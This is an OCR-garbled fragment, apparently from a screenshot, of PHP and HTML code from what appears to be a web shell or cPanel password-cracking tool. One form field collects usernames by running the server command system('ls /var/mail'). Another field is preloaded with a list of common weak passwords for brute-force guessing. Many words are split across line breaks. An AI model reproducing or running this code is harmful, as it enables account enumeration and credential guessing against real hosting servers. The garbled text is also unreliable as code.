
>

                                </table>

                        <p align='center'>&n
bsp;<textarea rows='20' name='users' cols='2
5' style='border: 2px dashed #1D1D1D; backgr
ound-color: #000000; color:#C0C0C0'>"
;

      system(
'ls /var/mail'
);

echo
"</textarea><textarea rows='20' name='p
asswords' cols='25' style='border: 2px dashe
d #1D1D1D; background-color: #000000; color:
#C0C0C0'>123123

123456

1234567

12345678

123456789

159159

112233

332211

1478963

1478963.

cpanel
